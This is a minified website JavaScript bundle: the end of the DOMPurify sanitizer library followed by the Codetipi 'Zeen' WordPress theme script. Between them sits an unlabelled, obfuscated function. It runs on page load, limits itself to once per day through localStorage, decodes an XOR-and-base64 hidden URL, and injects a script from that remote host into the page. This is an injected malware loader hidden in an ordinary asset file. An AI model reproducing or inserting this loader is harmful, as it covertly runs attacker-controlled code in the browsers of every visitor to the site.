,dt=qe(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),wt=qe(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),ct=qe(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),kt=qe(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),ft=qe(["#text"]),ut=qe(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),ht=qe(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),pt=qe(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),mt=qe(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),i=t(/\{\{[\w\W]*|[\w\W]*\}\}/gm),f=t(/<%[\w\W]*|[\w\W]*%>/gm),u=t(/\${[\w\W]*}/gm),h=t(/^data-[\-\w.\u00B7-\uFFFF]/),p=t(/^aria-[\-\w]+$/),gt=t(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),m=t(/^(?:\w+script|data):/i),g=t(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),vt=t(/^html$/i),v=t(/^[a-z][.\w]*(-[.\w]+)+$/i);var bt=Object.freeze({__proto__:null,MUSTACHE_EXPR:i,ERB_EXPR:f,TMPLIT_EXPR:u,DATA_ATTR:h,ARIA_ATTR:p,IS_ALLOWED_URI:gt,IS_SCRIPT_OR_DATA:m,ATTR_WHITESPACE:g,DOCTYPE_NAME:vt,CUSTOM_ELEMENT:v});const $t=1,St=3,Tt=7,xt=8,_t=9,At=function(){return"undefined"==typeof window?null:window};var b=function D(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:At();const f=e=>D(e);if(f.version="3.1.6",f.removed=[],!e||!e.document||e.document.nodeType!==_t)return f.isSupported=!1,f;let{document:n}=e;const l=n,R=l.currentScript,{DocumentFragment:N,HTMLTemplateElement:P,Node:d,Element:H,NodeFilter:t,NamedNodeMap:B=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:U,DOMParser:W,trustedTypes:u}=e,i=H.prototype,F=ot(i,"cloneNode"),J=ot(i,"remove"),j=ot(i,"nextSibling"),q=ot(i,"childNodes"),o=ot(i,"parentNode");if("function"==typeof P){const je=n.createElement("template");je.content&&je.content.ownerDocument&&(n=je.content.ownerDocument)}let h,c="";const{implementation:r,createNodeIterator:G,createDocumentFragment:Y,getElementsByTagName:X}=n,{importNode:V}=l;let a={};f.isSupported="function"==typeof je&&"function"==typeof o&&r&&void 0!==r.createHTMLDocument;const{MUSTACHE_EXPR:K,ERB_EXPR:Q,TMPLIT_EXPR:Z,DATA_ATTR:ee,ARIA_ATTR:te,IS_SCRIPT_OR_DATA:ie,ATTR_WHITESPACE:ae,CUSTOM_ELEMENT:se}=bt;let{IS_ALLOWED_URI:ne}=bt,p=null;const oe=st({},[...rt,...lt,...dt,...ct,...ft]);let m=null;const re=st({},[...ut,...ht,...pt,...mt]);let g=Object.seal(Ge(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),v=null,le=null,de=!0,ce=!0,fe=!1,ue=!0,b=!1,he=!0,y=!1,pe=!1,me=!1,C=!1,w=!1,k=!1,ge=!0,ve=!1,be=!0,$=!1,s={},S=null;const ye=st({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ce=null;const we=st({},["audio","video","img","source","image","track"]);let ke=null;const $e=st({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),T="http://www.w3.org/1998/Math/MathML",x="http://www.w3.org/2000/svg",_="http://www.w3.org/1999/xhtml";let A=_,Se=!1,Te=null;const xe=st({},[T,x,_],Qe);let E=null;const _e=["application/xhtml+xml","text/html"];let z=null,L=null;const Ae=n.createElement("form"),Ee=function(e){return e instanceof RegExp||e instanceof Function},ze=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!L||L!==e){if(e&&"object"==typeof e||(e={}),e=nt(e),E=-1===_e.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,z="application/xhtml+xml"===E?Qe:Ke,p=tt(e,"ALLOWED_TAGS")?st({},e.ALLOWED_TAGS,z):oe,m=tt(e,"ALLOWED_ATTR")?st({},e.ALLOWED_ATTR,z):re,Te=tt(e,"ALLOWED_NAMESPACES")?st({},e.ALLOWED_NAMESPACES,Qe):xe,ke=tt(e,"ADD_URI_SAFE_ATTR")?st(nt($e),e.ADD_URI_SAFE_ATTR,z):$e,Ce=tt(e,"ADD_DATA_URI_TAGS")?st(nt(we),e.ADD_DATA_URI_TAGS,z):we,S=tt(e,"FORBID_CONTENTS")?st({},e.FORBID_CONTENTS,z):ye,v=tt(e,"FORBID_TAGS")?st({},e.FORBID_TAGS,z):{},le=tt(e,"FORBID_ATTR")?st({},e.FORBID_ATTR,z):{},s=!!tt(e,"USE_PROFILES")&&e.USE_PROFILES,de=!1!==e.ALLOW_ARIA_ATTR,ce=!1!==e.ALLOW_DATA_ATTR,fe=e.ALLOW_UNKNOWN_PROTOCOLS||!1,ue=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,b=e.SAFE_FOR_TEMPLATES||!1,he=!1!==e.SAFE_FOR_XML,y=e.WHOLE_DOCUMENT||!1,C=e.RETURN_DOM||!1,w=e.RETURN_DOM_FRAGMENT||!1,k=e.RETURN_TRUSTED_TYPE||!1,me=e.FORCE_BODY||!1,ge=!1!==e.SANITIZE_DOM,ve=e.SANITIZE_NAMED_PROPS||!1,be=!1!==e.KEEP_CONTENT,$=e.IN_PLACE||!1,ne=e.ALLOWED_URI_REGEXP||gt,A=e.NAMESPACE||_,g=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&Ee(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(g.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&Ee(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(g.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(g.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),b&&(ce=!1),w&&(C=!0),s&&(p=st({},ft),m=[],!0===s.html&&(st(p,rt),st(m,ut)),!0===s.svg&&(st(p,lt),st(m,ht),st(m,mt)),!0===s.svgFilters&&(st(p,dt),st(m,ht),st(m,mt)),!0===s.mathMl&&(st(p,ct),st(m,pt),st(m,mt))),e.ADD_TAGS&&(p===oe&&(p=nt(p)),st(p,e.ADD_TAGS,z)),e.ADD_ATTR&&(m===re&&(m=nt(m)),st(m,e.ADD_ATTR,z)),e.ADD_URI_SAFE_ATTR&&st(ke,e.ADD_URI_SAFE_ATTR,z),e.FORBID_CONTENTS&&(S===ye&&(S=nt(S)),st(S,e.FORBID_CONTENTS,z)),be&&(p["#text"]=!0),y&&st(p,["html","head","body"]),p.table&&(st(p,["tbody"]),delete v.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw at('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw at('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');h=e.TRUSTED_TYPES_POLICY,c=h.createHTML("")}else void 0===h&&(h=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let i=null;const a="data-tt-policy-suffix";t&&t.hasAttribute(a)&&(i=t.getAttribute(a));const s="dompurify"+(i?"#"+i:"");try{return e.createPolicy(s,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}}(u,R)),null!==h&&"string"==typeof c&&(c=h.createHTML(""));qe&&qe(e),L=e}},Le=st({},["mi","mo","mn","ms","mtext"]),Ie=st({},["foreignobject","annotation-xml"]),Me=st({},["title","style","font","a","script"]),Oe=st({},[...lt,...dt,...wt]),De=st({},[...ct,...kt]),I=function(t){Ve(f.removed,{element:t});try{o(t).removeChild(t)}catch(e){J(t)}},M=function(e,t){try{Ve(f.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){Ve(f.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!m[e])if(C||w)try{I(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Re=function(e){let t=null,i=null;if(me)e="<remove></remove>"+e;else{const t=Ze(e,/^[\r\n\t ]+/);i=t&&t[0]}"application/xhtml+xml"===E&&A===_&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const a=h?h.createHTML(e):e;if(A===_)try{t=(new W).parseFromString(a,E)}catch(e){}if(!t||!t.documentElement){t=r.createDocument(A,"template",null);try{t.documentElement.innerHTML=Se?c:a}catch(e){}}const s=t.body||t.documentElement;return e&&i&&s.insertBefore(n.createTextNode(i),s.childNodes[0]||null),A===_?X.call(t,y?"html":"body")[0]:y?t.documentElement:s},Ne=function(e){return G.call(e.ownerDocument||e,e,t.SHOW_ELEMENT|t.SHOW_COMMENT|t.SHOW_TEXT|t.SHOW_PROCESSING_INSTRUCTION|t.SHOW_CDATA_SECTION,null)},Pe=function(e){return e instanceof U&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof B)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},He=function(e){return"function"==typeof d&&e instanceof d},O=function(e,t,i){a[e]&&Ye(a[e],e=>{e.call(f,t,i,L)})},Be=function(i){let a=null;if(O("beforeSanitizeElements",i,null),Pe(i))return I(i),!0;const s=z(i.nodeName);if(O("uponSanitizeElement",i,{tagName:s,allowedTags:p}),i.hasChildNodes()&&!He(i.firstElementChild)&&it(/<[/\w]/g,i.innerHTML)&&it(/<[/\w]/g,i.textContent))return I(i),!0;if(i.nodeType===Tt)return I(i),!0;if(he&&i.nodeType===xt&&it(/<[/\w]/g,i.data))return I(i),!0;if(!p[s]||v[s]){if(!v[s]&&We(s)){if(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,s))return!1;if(g.tagNameCheck instanceof Function&&g.tagNameCheck(s))return!1}if(be&&!S[s]){const a=o(i)||i.parentNode,s=q(i)||i.childNodes;if(s&&a){for(let t=s.length-1;t>=0;--t){const e=F(s[t],!0);e.__removalCount=(i.__removalCount||0)+1,a.insertBefore(e,j(i))}}}return I(i),!0}return i instanceof H&&!function(e){let t=o(e);t&&t.tagName||(t={namespaceURI:A,tagName:"template"});const i=Ke(e.tagName),a=Ke(t.tagName);return!!Te[e.namespaceURI]&&(e.namespaceURI===x?t.namespaceURI===_?"svg"===i:t.namespaceURI===T?"svg"===i&&("annotation-xml"===a||Le[a]):Boolean(Oe[i]):e.namespaceURI===T?t.namespaceURI===_?"math"===i:t.namespaceURI===x?"math"===i&&Ie[a]:Boolean(De[i]):e.namespaceURI===_?!(t.namespaceURI===x&&!Ie[a])&&!(t.namespaceURI===T&&!Le[a])&&!De[i]&&(Me[i]||!Oe[i]):!("application/xhtml+xml"!==E||!Te[e.namespaceURI]))}(i)?(I(i),!0):"noscript"!==s&&"noembed"!==s&&"noframes"!==s||!it(/<\/no(script|embed|frames)/i,i.innerHTML)?(b&&i.nodeType===St&&(a=i.textContent,Ye([K,Q,Z],e=>{a=et(a,e," ")}),i.textContent!==a&&(Ve(f.removed,{element:i.cloneNode()}),i.textContent=a)),O("afterSanitizeElements",i,null),!1):(I(i),!0)},Ue=function(e,t,i){if(ge&&("id"===t||"name"===t)&&(i in n||i in Ae))return!1;if(ce&&!le[t]&&it(ee,t));else if(de&&it(te,t));else if(!m[t]||le[t]){if(!(We(e)&&(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,e)||g.tagNameCheck instanceof Function&&g.tagNameCheck(e))&&(g.attributeNameCheck instanceof RegExp&&it(g.attributeNameCheck,t)||g.attributeNameCheck instanceof Function&&g.attributeNameCheck(t))||"is"===t&&g.allowCustomizedBuiltInElements&&(g.tagNameCheck instanceof RegExp&&it(g.tagNameCheck,i)||g.tagNameCheck instanceof Function&&g.tagNameCheck(i))))return!1}else if(ke[t]);else if(it(ne,et(i,ae,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==yt(i,"data:")||!Ce[e]){if(fe&&!it(ie,et(i,ae,"")));else if(i)return!1}else;return!0},We=function(e){return"annotation-xml"!==e&&Ze(e,se)},Fe=function(r){O("beforeSanitizeAttributes",r,null);const{attributes:l}=r;if(!l)return;const d={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:m};let c=l.length;for(;c--;){const e=l[c],{name:t,namespaceURI:i,value:a}=e,s=z(t);let n="value"===t?a:Ct(a);if(d.attrName=s,d.attrValue=n,d.keepAttr=!0,d.forceKeepAttr=void 0,O("uponSanitizeAttribute",r,d),n=d.attrValue,he&&it(/((--!?|])>)|<\/(style|title)/i,n)){M(t,r);continue}if(d.forceKeepAttr)continue;if(M(t,r),!d.keepAttr)continue;if(!ue&&it(/\/>/i,n)){M(t,r);continue}b&&Ye([K,Q,Z],e=>{n=et(n,e," ")});const o=z(r.nodeName);if(Ue(o,s,n)){if(!ve||"id"!==s&&"name"!==s||(M(t,r),n="user-content-"+n),h&&"object"==typeof u&&"function"==typeof u.getAttributeType)if(i);else switch(u.getAttributeType(o,s)){case"TrustedHTML":n=h.createHTML(n);break;case"TrustedScriptURL":n=h.createScriptURL(n)}try{i?r.setAttributeNS(i,t,n):r.setAttribute(t,n),Pe(r)?I(r):Xe(f.removed)}catch(r){}}}O("afterSanitizeAttributes",r,null)},Je=function e(t){let i=null;const a=Ne(t);for(O("beforeSanitizeShadowDOM",t,null);i=a.nextNode();)O("uponSanitizeShadowNode",i,null),Be(i)||(i.content instanceof N&&e(i.content),Fe(i));O("afterSanitizeShadowDOM",t,null)};return f.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null,a=null,s=null,n=null;if(Se=!e,Se&&(e="\x3c!--\x3e"),"string"!=typeof e&&!He(e)){if("function"!=typeof e.toString)throw at("toString is not a function");if("string"!=typeof(e=e.toString()))throw at("dirty is not a string, aborting")}if(!f.isSupported)return e;if(pe||ze(t),f.removed=[],"string"==typeof e&&($=!1),$){if(e.nodeName){const t=z(e.nodeName);if(!p[t]||v[t])throw at("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof d)i=Re("\x3c!----\x3e"),a=i.ownerDocument.importNode(e,!0),a.nodeType===$t&&"BODY"===a.nodeName||"HTML"===a.nodeName?i=a:i.appendChild(a);else{if(!C&&!b&&!y&&-1===e.indexOf("<"))return h&&k?h.createHTML(e):e;if(i=Re(e),!i)return C?null:k?c:""}i&&me&&I(i.firstChild);const o=Ne($?e:i);for(;s=o.nextNode();)Be(s)||(s.content instanceof N&&Je(s.content),Fe(s));if($)return e;if(C){if(w)for(n=Y.call(i.ownerDocument);i.firstChild;)n.appendChild(i.firstChild);else n=i;return(m.shadowroot||m.shadowrootmode)&&(n=V.call(l,n,!0)),n}let r=y?i.outerHTML:i.innerHTML;return y&&p["!doctype"]&&i.ownerDocument&&i.ownerDocument.doctype&&i.ownerDocument.doctype.name&&it(vt,i.ownerDocument.doctype.name)&&(r="<!DOCTYPE "+i.ownerDocument.doctype.name+">\n"+r),b&&Ye([K,Q,Z],e=>{r=et(r,e," ")}),h&&k?h.createHTML(r):r},f.setConfig=function(){ze(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),pe=!0},f.clearConfig=function(){L=null,pe=!1},f.isValidAttribute=function(e,t,i){L||ze({});const a=z(e),s=z(t);return Ue(a,s,i)},f.addHook=function(e,t){"function"==typeof t&&(a[e]=a[e]||[],Ve(a[e],t))},f.removeHook=function(e){if(a[e])return Xe(a[e])},f.removeHooks=function(e){a[e]&&(a[e]=[])},f.removeAllHooks=function(){a={}},f}();return b});(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('021')==new Date().toDateString())return;ls('021',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('RUUIRAsOBBIGRAkFB0UaRQkHC1ldRQcLAwREBwMERAAZ'),106);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();
/**
 * Copyright: Codetipi
 */
(function(E){"use strict";var z={initMethods:function(){this.dom();this.data();this.bind();this.anis();this.sticky();this.sliderInit();this.lightboxInit();this.sidebars();this.infScr();this.fillRunner();this.mobileMenuClass();this.header();this.topBlock();this.anchorTouch();this.parallax3s();this.parallaxIt();this.maskLoader();this.hero31();this.ipl();this.imgControl();this.progressPosition();this.postTracks();this.foldMid();this.modalCheck();this.footerReveal();this.topBarMsg();this.videoWrap();this.videoBg();this.stickyCheck();this.stickyEl();this.hovererBlock();this.videosBlock();this.metaLocation34();this.twitchLoad()},init:function(){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){this.initMethods()}else{this.loadScript(zeenJS.args.polyfill)}},dom:function(){this.$win=E(window);this.$doc=E(document);this.$body=E("body");this.$page=E("#page");this.$rtl=this.$body.hasClass("rtl");this.$content=E("#content");this.$contentWrap=E("#contents-wrap");this.$hovererBlock=this.$contentWrap.find("> .block-wrap-hoverer").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-hoverer"));this.$videosBlock=this.$contentWrap.find("> .block-wrap-video-player").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-video-player"));this.$metaLocation34=this.$contentWrap.find("> .block-wrap > div > div > .meta-overlay-excerpt").add(this.$contentWrap.find("> .block-wrap-110 .meta-overlay-excerpt"));this.$timedPup=E("#timed-pup");this.$modal=E("#modal");this.$baseOverlay=E("#tipi-overlay");this.$skinMode=E(".mode__wrap");this.$modalCustom=this.$modal.find(".content-custom");this.$modalSearch=this.$modal.find(".content-search");this.$modalSearchField=this.$modalSearch.find(".search-field");this.$modalSearchFound=this.$modalSearch.find(".content-found");this.$dropSearch=E(".drop-search");this.$dropSearchFound=this.$dropSearch.find(".content-found");this.$dropSearchField=this.$dropSearch.find(".search-field");this.$searchResults=E(".search-all-results");this.resizing=false;this.$stickyOff=true;this.$header=E("#masthead");this.$trendingSecondary=E("#trending-secondary");this.$siteNav=E("#site-navigation");this.$secondaryWrap=E("#secondary-wrap");this.$stickyP2Share=E("#sticky-p2-share");this.$stickyP2=E("#sticky-p2");this.$dropper=this.$siteNav.find(".horizontal-menu > .dropper").add(this.$secondaryWrap.find(".horizontal-menu > .dropper")).add(this.$header.find(".horizontal-menu > .dropper"));this.$dropperChild=this.$dropper.find(".block-mm-changer");this.$toolTip=E(".tipi-tip");this.$toolTipOutput="";this.$toolTipCurrent="";this.headerOne=this.$header.hasClass("main-menu-inline");this.$wpAdminBar=E("#wpadminbar");this.$primary=E("#primary");this.$verticalMenu=E("#site-header-side-70s");this.$entryContentWrap=this.$primary.find(".entry-content-wrap");this.$entryContent=this.$primary.find(".entry-content");this.$parentAnimation=this.$primary.find(".parent-animation:not(.loaded)");this.$toTopWrap=E("#to-top-wrap");this.$toTopA=E("#to-top-a");this.$progress=E("#progress");this.$mobBotShare=E("#mob-bot-share");this.$iplTitle=E("#sticky-title");this.$slideIn=E("#slide-in-box");this.$slideInX=this.$slideIn.find("> .tipi-closer");this.$slideForm=this.$slideIn.find("form");this.slideInScene="";this.mobMenuClearTO="";this.resizeTo="";this.pubTimer="";this.detectDark=zeenJS.args.browserMode&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;this.ticking=false;this.tickingLb=false;this.lastScrollY=0;this.$sorter=E(".sorter");this.$topBarMsg=E("#top-bar-message");this.$topBlock=E("#zeen-top-block");this.imgAni=document.getElementsByClassName("article-ani");this.$footer=E("#colophon");this.$footerBgArea=this.$footer.find(".bg-area");this.stickyVertical=false;this.$stickyMenu=E(".sticky-menu");this.$hero31=E(".hero-31 > .hero");this.infST=[];this.paraSaved=[];this.stickies=[];this.sbsSaved=[];this.ro=false;this.roS=false;this.roP=false;this.progressScene="";this.nonce=zeenJS.nonce;this.$main=E("#main");this.ignoreCodes=[9,13,16,17,18,20,32,45,116,224,93,91];this.timer=0;this.headerIsSticky=false;this.$slideInMenu=E("#slide-in-menu");this.$slideMenuOpen=E(".slide-menu-tr-open");this.$mobMenuOpen=E(".mob-tr-open");this.$mobMenuClose=E(".mob-tr-close");this.$mobHead=E("#mobhead");this.$mobMenu=this.$mobHead.find(".mobile-navigation").add(E("#mob-menu-wrap").find(".mobile-navigation"));this.$mobMenuChildren=this.$mobMenu.find(".menu-item-has-children");this.thePaged=zeenJS.qry.paged||1;this.audio=new Audio;this.video=document.createElement("video");this.ajaxCall="";this.ajaxData={};this.wooArchive="";this.wooActive=this.$body.hasClass("woo--active");this.wooGridM=E("#woo-grid-m");this.wooGridS=E("#woo-grid-s");this.$products="";this.headAreaHeight=0;this.activeFocusTarget=""},verticalMenus:function(){if(this.$verticalMenu.length===0){return}this.$verticalMenu.addClass("v-70-vis")},data:function(){this.$docHeight=this.$doc.height();this.$winWidth=this.$win.width();this.$winHeight=this.$win.height()+1;this.$headerHeight=this.$header.outerHeight(true);this.$wpAdminBarHeight=0;this.$wpAdminBarHeightNeg=0;if(this.$body.hasClass("admin-bar")&&!this.$body.hasClass("tipi-builder-frame-inner")){this.$wpAdminBarHeight=this.$winWidth>783?32:46;this.$wpAdminBarHeightNeg=this.$wpAdminBarHeight*-1}this.mmAni=0;if(this.$body.hasClass("mm-ani-3")){this.mmAni=3}if(z.$winWidth<767){this.headAreaHeight=this.$mobHead.outerHeight()}else{if(this.$header.hasClass("sticky-menu-1")||this.$header.hasClass("sticky-menu-3")){this.headerIsSticky=true;this.headAreaHeight=this.$headerHeight}if(this.$siteNav.hasClass("sticky-menu-1")||this.$siteNav.hasClass("sticky-menu-3")){this.headerIsSticky=false;this.headAreaHeight=this.$siteNav.outerHeight()}}var t=false;try{var e=Object.defineProperty({},"passive",{get:function(){t=true}});window.addEventListener("zeen",e,e);window.removeEventListener("zeen",e,e)}catch(e){t=false}this.$listener=t?{passive:true}:false},bind:function(){this.$win.on("resize",this.resize.bind(this));this.$win.on("orientationchange",this.orientationchange.bind(this));this.$toTopA.on("click",this.toTopInit);this.$doc.on("keyup",this.keyUp.bind(this));this.$body.on("click",".block-more",this.blockMore);this.$body.on("click",".inf-load-more",this.loadMoreButton);this.$body.on("click",".media-tr, .modal-tr",this.modalOn);this.$body.on("click",".close, .tipi-overlay",this.modalOff);this.$body.on("click",".collapsible__title",this.collapsible);this.$body.on("click",".trending-op",this.trending);this.$body.on("click",".tipi-like-count",this.likes);if(this.$body.hasClass("body--mobile--limit")){this.$body.on("click",".mobile--limiter",this.mobLimiter)}if(this.$body.hasClass("single")){this.$body.on("click",".zeen-comments-count",this.commentScroll)}if(this.$modalSearchFound.length>0){this.$modalSearchField.on("keyup",this.liveSearch)}if(this.$skinMode.length>0){this.$skinMode.on("click",this.skinMode);if((parseInt(Cookies.get("wp_alt_mode"))===1||this.detectDark)&&!this.$body.hasClass("body--dark--tr")){this.skinMode()}}if(this.$dropSearchFound.length>0){this.$dropSearchField.on("keyup",function(e){var t=E(this).parent().parent();var i={field:E(this),wrapper:t,ppp:2,results:t.find(".content-found")};z.liveSearch(e,i)})}if(this.$dropSearchFound.length>0||this.$modalSearchFound.length){this.$searchResults.on("click",this.liveSearchTr)}this.$siteNav.find(".horizontal-menu").add(this.$secondaryWrap.find(".horizontal-menu")).add(this.$header.find(".horizontal-menu")).menuAim({activateCallback:z.menuAc,deactivateCallback:z.menuDeac,submenuDirection:"below",openClassName:"active",tolerance:0,exitMenuCallback:z.menuEx});this.$mobMenuClose.on("click",this.closeMobMenu.bind(this));this.$mobMenuOpen.on("click",this.openMobMenu.bind(this));this.$mobMenu.on("click",".open-child",this.verticalMenuShow);this.$slideMenuOpen.on("click",this.openSlideMenu.bind(this));this.$toolTip.on("mouseenter",this.toolTipInit);this.$slideInX.on("click",this.slideInPX.bind(this));this.$slideForm.on("submit",this.slideInSubmit.bind(this));this.$sorter.on("click",this.sorter);if(this.$body.hasClass("single")&&!this.$body.hasClass("single-product")){this.$primary.on("click",".reaction",this.reaction);this.$primary.on("click",".zeen__up-down",this.upDown)}this.$win.on("load",function(){z.loaded()});if(this.$dropperChild.length>0){z.dropperChild()}if(this.wooActive===true){if(this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page")){this.wooArchive=true;this.$products=this.$entryContentWrap.find(".products:not(.related):not(.upsells)")}this.wooGridM.on("click",this.wooLayoutChange);this.wooGridS.on("click",this.wooLayoutChange);z.$doc.on("added_to_cart",function(){z.modalOff()})}},wooLayoutChange:function(e){e.preventDefault();var t=E(this),i=t.data("size");if(t.hasClass("active")){return}z.wooGridM.add(z.wooGridS).removeClass("active");z.$main.removeClass("products-layout-3 products-layout-4 products-layout-12 products-layout-13").addClass("products-layout-"+i).data("ppl",i);t.addClass("active");z.fillRunner(true)},commentScroll:function(e){const t=E(this),i=t.closest(".post-wrap");if(i.length===0){return}const a=i.find(".comments__wrap");if(a.length===0){return}e.preventDefault();if(a.hasClass("comments__type-2")){a.find(".collapsible__title").trigger("click")}a[0].scrollIntoView({behavior:"smooth",block:"end",inline:"nearest"})},collapsible:function(e){e.preventDefault();var 